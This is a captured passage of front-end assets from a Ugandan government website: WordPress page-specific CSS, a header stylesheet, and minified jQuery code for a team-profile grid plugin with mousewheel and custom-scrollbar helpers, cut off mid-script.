translatey(0);margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4321 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4321 .hentry .active p:nth-child(4){margin-bottom:0}body.page-id-4321 .hentry .active p:nth-child(7){margin-bottom:0}body.page-id-4321 .hentry .active p:nth-child(1){margin-bottom:0}body.page-id-4321 .hentry p:nth-child(2) strong{font-weight:400}body.page-id-4321 .hentry .active p:nth-child(3) strong{font-weight:400}@media (min-width:801px){body.page-id-4321 .vertical-tabs .tab-content .active{padding-left:20px!important;margin-left:6px;margin-right:6px;padding-right:20px!important}}body.page-id-3655 .hentry div iframe{padding-bottom:0}body.page-id-3655 .hentry .fusion-builder-row-2{padding-bottom:0!important;padding-top:23px!important;background-color:#eaeaea!important;margin-left:12px;margin-right:12px}body.page-id-3655 .hentry .fusion-builder-row-3{padding-top:12px!important;padding-bottom:4px!important;background-image:none!important;background-color:#eaeaea!important;margin-left:12px;margin-right:12px}body.page-id-3655 .hentry .fusion-builder-row-4{padding-top:13px!important;padding-bottom:14px!important;background-color:#eaeaea!important;margin-left:12px;margin-right:12px}body.page-id-3655 .fusion-builder-row-1 .fusion-column-wrapper div{background-color:#eaeaea;margin-left:22px;margin-right:22px;border-bottom-color:#ed8a00;border-bottom-style:solid;border-bottom-width:2px;border-color:#ed8a00;border-style:solid;border-width:2px}body.page-id-3655 .hentry .fusion-text h3{font-family:'Roboto Slab',serif}body.page-id-3655 .fusion-li-item .fusion-li-item-content .icon-left .content-box-heading span{font-family:'PT Sans',sans-serif!important}body.page-id-3655 .hentry .fusion-li-item p{font-family:'PT Sans',sans-serif;font-size:15px}body.page-id-3655 .hentry .fusion-text h4{font-family:'Roboto Slab',serif}body.page-id-3655 .fusion-builder-row-3 .fusion-flex-column h2{font-family:'Roboto Slab',serif}body.page-id-3655 p span span span b{font-family:'Roboto Slab',serif;font-size:18px}body.page-id-3655 .hentry h4 b{font-family:'Roboto Slab',serif}body.page-id-3655 p>span>b{font-size:18px}@media (min-width:1025px){body.page-id-3655 .fusion-builder-row-3 .fusion-flex-column .fusion-title-center{margin-top:23px!important}}body.page-id-4318 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4318 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1%;margin-top:2px!important;margin-bottom:0}body.page-id-4318 .active p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4318 .active ol li span span span span{font-family:'PT Sans',sans-serif}body.page-id-4318 .active ol li>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4318 .vertical-tabs p .wp-image-4284{padding-top:19px;padding-bottom:2px}body.page-id-4318 .vertical-tabs p .wp-image-4293{margin-top:19px;margin-bottom:2px}body.page-id-4318 .vertical-tabs p .wp-image-4287{margin-top:19px;margin-bottom:2px}body.page-id-4318 .vertical-tabs .active img{margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4318 .hentry .active p:nth-child(2){margin-bottom:0;text-align:center}body.page-id-4318 .hentry .active p:nth-child(5){margin-bottom:0;text-align:center}body.page-id-4318 .hentry .active p:nth-child(6){margin-bottom:0}body.page-id-4318 .hentry .active p:nth-child(8){margin-bottom:0}body.page-id-4318 .hentry .active p:nth-child(9){text-align:center}body.page-id-4318 .hentry .active p:nth-child(3){text-align:center}body.page-id-4318 .hentry .active p:nth-child(4){margin-bottom:0;text-align:center}@media (min-width:801px){body.page-id-4318 .vertical-tabs .tab-content .active{margin-left:2px;padding-left:20px!important;padding-right:20px!important;margin-top:0}}body.page-id-4698 .hentry .fusion-builder-row-1{margin-left:1.5%;margin-right:1.5%;background-color:#eaeaea!important}body.page-id-4698 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{margin-top:1%!important}body.page-id-4698 .hentry .fusion-flex-column .fusion-column-wrapper{padding-left:20px!important;padding-right:20px!important;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4698 .hentry .fusion-flex-column .fusion-text{padding-left:20px;padding-right:20px;background-color:#fcf7f7}body.page-id-4698 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry ul li{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4698 p span span span span{font-family:'PT Sans',sans-serif}body.page-id-4698 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4698 ul li>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4698 ol li span span span{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4698 .hentry .fusion-text p:nth-child(6){margin-bottom:0}body.page-id-4704 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1.5%;margin-top:6px!important;margin-bottom:0}body.page-id-4704 #fusion-tab-administration{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-finance\&planning{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-internalaudit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-ict\&resourcecenter{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-procurement\&disposalunit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-accounts{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-communication\&press{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4704 .fusion-text ul li{font-family:'PT Sans',sans-serif}body.page-id-4704 li span>span span{font-family:'PT Sans',sans-serif}body.page-id-4704 .fusion-text p img{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4704 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4704 .hentry .fusion-text p:nth-child(1){margin-bottom:0}@media (min-width:801px){body.page-id-4704 .vertical-tabs .tab-content .active{padding-left:20px!important;margin-left:6px;margin-right:6px;padding-right:20px!important}}body.page-id-4724 .vertical-tabs .tab-content .active{background-color:#fff!important;font-size:18px;font-family:'PT Sans',sans-serif!important}body.page-id-4724 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4724 .active p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4724 .active>ol>li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-4724 .vertical-tabs .active p{-webkit-transform:translatex(0) translatey(0)!important;-ms-transform:translatex(0) translatey(0)!important;transform:translatex(0) translatey(0)!important;font-family:'PT Sans',sans-serif;line-height:1.9em;margin-bottom:0}body.page-id-4724 span span>span>span span{font-family:'PT Sans',sans-serif;font-size:16px!important}body.page-id-4724 .tab-content .active ol li span span span{font-size:16px!important}body.page-id-4724 #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active{font-family:'pt'!important}body.page-id-4724 .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active{line-height:2.5em!important}body.page-id-4724 .vertical-tabs p .wp-image-4285{margin-right:0;margin-left:211px;margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:48px;border-bottom-right-radius:50px}body.page-id-4724 .vertical-tabs p .wp-image-4841{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4724 .vertical-tabs .active>ol>li{font-family:'PT Sans',sans-serif;line-height:1.7em}@media (min-width:801px){body.page-id-4724 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4764 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4764 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1%;margin-top:2px!important;margin-bottom:0}@media (min-width:801px){body.page-id-4764 .vertical-tabs .tab-content .active{margin-left:2px;padding-left:20px!important;padding-right:20px!important}}body.page-id-4879 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4879 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4879 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4879 .fusion-text ul li>span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-4879 .fusion-text p .wp-image-4838{margin-top:19px;border-color:#e67e22;border-style:solid;margin-left:152px;margin-right:141px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4879 .fusion-text span img{border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4879 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;margin-bottom:6px}body.page-id-4879 .fusion-text ul li{font-family:'PT Sans',sans-serif}body.page-id-4879 .hentry .fusion-text p:nth-child(2){text-align:center;line-height:1.2em}body.page-id-4879 .hentry .fusion-text p:nth-child(3){text-align:center;line-height:1em}body.page-id-4879 .hentry .fusion-text p:nth-child(5){text-align:center;line-height:1em}body.page-id-4879 .hentry .fusion-text p:nth-child(6){line-height:1em;text-align:center}body.page-id-4879 .fusion-text p img{border-color:#e67e22;border-style:solid;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4879 .hentry .fusion-text p:nth-child(1){margin-top:6px;padding-left:19px;padding-right:18px}body.page-id-4879 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content{margin-left:1%!important;margin-right:1%!important;margin-top:1%!important;margin-bottom:1%!important}body.page-id-4879 .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text{background-color:#fff!important}body.page-id-4879 .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text{background-color:#fff!important}body.page-id-4879 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text{background-color:transparent!important}@media (min-width:801px){body.page-id-4879 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.postid-5963 #sjb-application-form{overflow:hidden;height:0}body.postid-5952 #sjb-application-form{overflow:hidden;height:0}body.postid-5954 #sjb-application-form{overflow:hidden;height:0}body.postid-5956 #sjb-application-form{height:0;overflow:hidden}body.postid-5957 #sjb-application-form{overflow:hidden;height:0}body.postid-5958 #sjb-application-form{overflow:hidden;height:0}body.postid-5960 #sjb-application-form{overflow:hidden;height:0}body.page-id-6084 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-6084 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-6084 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-6084 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-6084 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-6084 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-6084 .hentry .fusion-text li{font-size:15px;font-family:'PT Sans',sans-serif}body.page-id-6084 .hentry p .wp-image-4283{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-6084 .hentry span span img{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-6084 .hentry .fusion-text:nth-child(1) p:nth-child(1){margin-bottom:0}body.page-id-6084 .hentry .fusion-text p:nth-child(3){margin-bottom:0}body.page-id-6084 .hentry .fusion-text p:nth-child(5){margin-bottom:0}body.postid-6488 #sjb-application-form{overflow:hidden;height:0}body.page-id-7015 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important;background-color:#eaeaea!important}@media (min-width:1025px){body.page-id-7015 .hentry .fusion-flex-column .fusion-title-center{margin-bottom:0!important}}body.page-id-7933 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-7933 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-7933 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-7933 p span span span span{font-family:'PT Sans',sans-serif!important;font-size:16px}body.page-id-7933 p>span{font-family:'PT Sans',sans-serif}body.page-id-7933 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-7933 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-7933 ul li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-7933 .hentry .fusion-flex-column .fusion-text{font-family:'PT Sans',sans-serif}body.page-id-8377 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-8377 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-8377 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-8377 p span span span span{font-family:'PT Sans',sans-serif!important;font-size:16px}body.page-id-8377 p>span{font-family:'PT Sans',sans-serif}body.page-id-8377 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-8377 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-8377 ul li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-8377 .hentry .fusion-flex-column .fusion-text{font-family:'PT Sans',sans-serif}body.postid-8886 #sjb-application-form{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);width:711px;visibility:hidden}body.postid-8886 .list-data .v2 .job-features{visibility:hidden}body.postid-8886 .sjb-page .sjb-detail .clearfix{visibility:hidden}body.postid-8884 #sjb-application-form{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);width:711px;visibility:hidden}body.postid-8843 #sjb-application-form{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);width:711px;visibility:hidden}

--- FILE ---
content_type: text/css
request_url: https://opm.go.ug/header/header.css
body_size: 522
content:
body {
  padding: 0;
  margin: 0;
  font-family: 'Roboto Slab', serif;
}
.flex {
  display: flex;
}

.top-bar {
  align-items: center;
  justify-content: space-between;
  padding: 0.2vw 1vw 0.2vw 1vw;
  background-color: #607d8b;
  color: #fff;
  font-size: 1.2vw;
  font-weight: 200;
}

.top-bar span {
  white-space: nowrap;
}

.social-networks-wrapper {
  flex-wrap: nowrap;
  align-items: center;
}

.mail-button {
  text-decoration: none;
  padding: 2px;
  border: 1px solid #ff9800;
  border-radius: 2px;
  color: #ff9800;
}

.social-icon {
  height: 3vw;
  margin-left: 1vw;
}

.header {
  justify-content: space-between;
  align-items: flex-end;
  padding: 0 1vw 0 1vw;
  background-color: rgba(255, 255, 255, 0.7);
}

.bg-flag {
  background: url(./header-assets/background_flag.png) no-repeat;
  background-size: cover;
  background-position-x: center;
  background-position-y: 30%;
}

.header-image {
  height: 13vw;
}

.vision-2040-div {
  height: 100%;
  align-items: flex-end;
  justify-content: flex-end;
}

.vision-2040 {
  height: 100%;
}

.coat-of-arms {
  height: 80%;
}

.coat-of-arms-div {
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  color: black;
}

.header-vision {
  display: none;
  margin: 0;
  font-size: 1.05vw;
  font-weight: 200;
}

.republic {
  display: block;
  margin: 0;
  font-size: 1.2vw;
}

.header-title {
  font-size: 3.5vw;
  flex-direction: column;
  font-weight: 700;
  margin-bottom: -5px;
}

.flag-band {
  margin: 0;
  border: 1vh;
  border-style:solid;
}

.flag-band-black {
  border-color: #000;
  background-color:#000;
}

.flag-band-yellow {
  border-color: yellow;
    background-color:yellow;

}

.flag-band-red {
  border-color: red;
    background-color:red;

}

@media screen and (min-width: 450px) {
  .header-title {
    padding: 0 0 0 3vw;
  }
}

@media screen and (min-width: 560px) {
  .header-vision {
    display: block;
    padding-left: 3vw;
  }

  .header-title {
    padding: 0 0 0 3vw;
  }

  .title-span {
    margin-right: 1vw;
  }

  .header-text {
    flex-grow: 1;
    flex-direction: column;
    justify-content: baseline;
  }
}

@media screen and (min-width: 760px) {
  .top-bar {
    font-size: 1vw;
  }

  .social-icon {
    height: 1.5vw;
    margin-left: 0.5vw;
  }

  .mail-button {
    padding: 4px;
  }

  .header-image {
    height: 10vw;
  }

  .vision-2040 {
    height: 80%;
  }

  .header-title {
    flex-direction: row;
  }

  .republic {
    font-size: 1vw;
  }
}

@media screen and (min-width: 1024px) {
  .header-image {
    height: 7vw;
  }

  .top-bar {
    font-size: 0.8vw;
  }

  .republic {
    font-size: 0.8vw;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://opm.go.ug/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1
body_size: 16278
content:
"use strict";!function(p){var e;"undefined"==typeof awsmTeamPublic&&(window.awsmTeamPublic={ajaxurl:"",deep_linking:{enable:"",member:{prefix:"member",suffix:"info"},team:{prefix:"team",suffix:"info"}},scripts_src:""}),window.console=window.console||((e={}).log=e.warn=e.debug=e.info=e.error=e.time=e.dir=e.profile=e.clear=e.exception=e.trace=e.assert=function(){},e),p.fn.extend(p.easing,{easeInOutExpo:function(e,t,a,n,o){return 0===t?a:t===o?a+n:(t/=o/2)<1?n/2*Math.pow(2,10*(t-1))+a:n/2*(2-Math.pow(2,-10*--t))+a}}),p(document).on("keydown",function(e){var t=e.keyCode,a=p(document).find(".current-grid"),n=a.find(".awsm-grid-show");a.length&&(37===t&&(n.prev().prev().trigger("click"),e.preventDefault()),39===t&&(n.next().trigger("click"),e.preventDefault()))}),p.fn.gridderExpander=function(e){var i,t,s=p.extend({},p.fn.gridderExpander.defaults,e),r=null,l=null,d=null,o=p(this),c=!1,n=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search;function m(e){var t,a=p(".awsm-grid-list .awsm-grid-list-item").first().data("info");void 0!==a&&a&&(t="",0<(a=p(".awsm-filter-btn.awsm-active-filter")).length&&(void 0!==(a=a.data("info"))&&a&&"#all"!==a&&(t=a)),window.history.replaceState({},"",n+t)),s.scroll&&p("html, body").animate({scrollTop:e.find(".awsm-expanded").offset().top-s.scrollOffset},{duration:200,easing:s.animationEasing}),o.removeClass("has-awsm-expanded"),c=!1,e.find(".awsm-expanded").removeClass("awsm-expanded"),e.find(".awsm-grid-show").slideUp(s.animationSpeed,s.animationEasing,function(){u(),e.find(".awsm-grid-show").remove(),s.onClosed(e)}),p(".current-grid").removeClass("current-grid")}function u(){var e;null!==l&&null!==d&&null!==r&&l&&d&&r&&((e=l.find("#"+r).next(".awsm-grid-show").find(".awsm-grid-expanded-content").children()).find(".awsm-personal-details").mCustomScrollbar("destroy"),e.appendTo(d),r=d=l=null)}function f(t){p(".current-grid").removeClass("current-grid");var e,a,n=t.parent(".awsm-grid");n.addClass("current-grid"),t.hasClass("awsm-expanded")?m(n):((e=t.parent(".awsm-grid")).find(".awsm-expanded").removeClass("awsm-expanded"),t.addClass("awsm-expanded"),0<(e=p(".awsm-grid-show").parent(".awsm-grid").not(e)).length&&e.each(function(){var e=p(this).parents(".awsm-grid-wrapper"),t=e.find(".awsm-grid-show"),a=t.prev(".awsm-grid-list"),n=t.find(".awsm-grid-expanded-content").children();n.find(".awsm-personal-details").mCustomScrollbar("destroy");var o=a.data("griddercontent");a.removeClass("awsm-expanded"),d=e.find(o),n.appendTo(d),t.remove()}),u(),n.find(".awsm-grid-show").remove(),o.hasClass("has-awsm-expanded")||o.addClass("has-awsm-expanded"),n=p('<div class="awsm-grid-show loading"></div>'),i=n.insertAfter(t),a="",0===t.data("griddercontent").indexOf("#")?h(t,!1):p.ajax({type:"GET",url:t.data("griddercontent"),success:function(e){h(t,a=e)},error:function(e){a=e.responseText,h(t,a)}}))}function h(e,t){var a,n='<div class="awsm-grid-padding">';s.showNav&&(a=p(".awsm-expanded").prev(),o=p(".awsm-expanded").next().next(),n+='<div class="awsm-grid-navigation">',n+='<span class="awsm-team-link-control awsm-grid-control awsm-grid-close">'+s.closeText+"</span>",n+='<span class="awsm-team-link-control awsm-grid-control awsm-grid-nav prev '+(a.length?"":"disabled")+'">'+s.prevText+"</span>",n+='<span class="awsm-team-link-control awsm-grid-control awsm-grid-nav next '+(o.length?"":"disabled")+'">'+s.nextText+"</span>",n+="</div>"),n+='<div class="awsm-grid-expanded-content">',n+=t||"",n+="</div>",n+="</div>",r=e.attr("id");var o=e.data("griddercontent");l=e.parents(".awsm-grid-wrapper");o=(d=l.find(o)).children();c?(i.hide().html(n),t||o.appendTo(i.find(".awsm-grid-expanded-content")),i.fadeIn(s.animationSpeed,function(){c=!0,p.isFunction(s.onContent)&&s.onContent(i)})):(i.hide().append(n),t||o.appendTo(i.find(".awsm-grid-expanded-content")),i.slideDown(s.animationSpeed,s.animationEasing,function(){c=!0,p.isFunction(s.onContent)&&s.onContent(i)})),s.scroll&&(e="panel"===s.scrollTo?e.offset().top+e.height()-s.scrollOffset:e.offset().top-s.scrollOffset,p("html, body").animate({scrollTop:e},{duration:s.animationSpeed,easing:s.animationEasing})),i.removeClass("loading")}s.onStart(o),"enable"===awsmTeamPublic.deep_linking.enable&&0<p(".awsm-grid").length&&window.location.hash&&(t=window.location.hash.substring(1),e=awsmTeamPublic.deep_linking.member.prefix,-1!==t.indexOf(e+"-")&&(void 0===(e=t.replace(e,"").split("-")[1])||0<(e=p(".awsm-grid-list .awsm-grid-list-item-"+e)).length&&f(e.parents(".awsm-grid-list")))),p(document).on("click",".awsm-grid-list .awsm-grid-list-item",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=p(this),a=t.parents(".awsm-grid-list");"enable"!==awsmTeamPublic.deep_linking.enable||void 0!==(e=t.data("info"))&&e&&(t="#"+awsmTeamPublic.deep_linking.member.prefix+"-"+e,0<(e=awsmTeamPublic.deep_linking.member.suffix).trim().length&&(t+="-"+e),window.history.replaceState({},"",n+t)),f(a)}),p(document).on("click",".awsm-grid-nav.next",function(e){e.preventDefault(),p(this).parents(".awsm-grid-show").next().trigger("click")}),p(document).on("click",".awsm-grid-nav.prev",function(e){e.preventDefault(),p(this).parents(".awsm-grid-show").prev().prev().trigger("click")}),p(document).on("click",".awsm-grid-close",function(e){e.preventDefault(),m(p(this).parents(".awsm-grid"))})},p.fn.gridderExpander.defaults={scroll:!0,scrollOffset:30,scrollTo:"panel",animationSpeed:400,animationEasing:"easeInOutExpo",showNav:!0,nextText:"Next",prevText:"Previous",closeText:"Close",onStart:function(){},onContent:function(){},onClosed:function(){}}}(jQuery);var AwsmDrawer=function(t){var e=function(){t(".drawer-style").gridderExpander({scrollOffset:60,scrollTo:"listitem",animationSpeed:400,closeText:"",animationEasing:"easeInOutExpo",onContent:function(e){650<t(window).width()?t(e).find(".awsm-personal-details").mCustomScrollbar({theme:"dark",scrollInertia:400}):t(e).find(".awsm-personal-details").mCustomScrollbar("destroy")}})};return{init:function(){e()}}}(jQuery);jQuery,AwsmDrawer.init(),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(c){var m,u,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],f=Array.prototype.slice;if(c.event.fixHooks)for(var a=e.length;a;)c.event.fixHooks[e[--a]]=c.event.mouseHooks;var h=c.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],n,!1);else this.onmousewheel=n;c.data(this,"mousewheel-line-height",h.getLineHeight(this)),c.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],n,!1);else this.onmousewheel=null;c.removeData(this,"mousewheel-line-height"),c.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=c(e),e=t["offsetParent"in c.fn?"offsetParent":"parent"]();return e.length||(e=c("body")),parseInt(e.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return c(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function n(e){var t,a=e||window.event,n=f.call(arguments,1),o=0,i=0,s=0,r=0,l=0,d=0;if(e=c.event.fix(a),e.type="mousewheel","detail"in a&&(s=-1*a.detail),"wheelDelta"in a&&(s=a.wheelDelta),"wheelDeltaY"in a&&(s=a.wheelDeltaY),"wheelDeltaX"in a&&(i=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(i=-1*s,s=0),o=0===s?i:s,"deltaY"in a&&(o=s=-1*a.deltaY),"deltaX"in a&&(i=a.deltaX,0===s&&(o=-1*i)),0!==s||0!==i)return 1===a.deltaMode?(o*=t=c.data(this,"mousewheel-line-height"),s*=t,i*=t):2===a.deltaMode&&(o*=t=c.data(this,"mousewheel-page-height"),s*=t,i*=t),r=Math.max(Math.abs(s),Math.abs(i)),(!u||r<u)&&w(a,u=r)&&(u/=40),w(a,r)&&(o/=40,i/=40,s/=40),o=Math[1<=o?"floor":"ceil"](o/u),i=Math[1<=i?"floor":"ceil"](i/u),s=Math[1<=s?"floor":"ceil"](s/u),h.settings.normalizeOffset&&this.getBoundingClientRect&&(r=this.getBoundingClientRect(),l=e.clientX-r.left,d=e.clientY-r.top),e.deltaX=i,e.deltaY=s,e.deltaFactor=u,e.offsetX=l,e.offsetY=d,e.deltaMode=0,n.unshift(e,o,i,s),m&&clearTimeout(m),m=setTimeout(p,200),(c.event.dispatch||c.event.handle).apply(this,n)}function p(){u=null}function w(e,t){return h.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}c.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(A){var l,P,n,o,r,i,p,R,L,w,u,d,c,m,f,h,g,v,x,_,C,b,y,S,T,B,k,M,W,s,O,D,I,E,z,H,j,U,X,Y,F,q,N,Q,V,G,J,Z,$,K,t,ee,te,ae,ne,oe,ie,e,a,se;e="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,se=awsmTeamPublic.scripts_src+"/jquery.mousewheel.min.js",e||(a?require("jquery-mousewheel")(A):A.event.special.mousewheel||A("head").append(decodeURI("%3Cscript 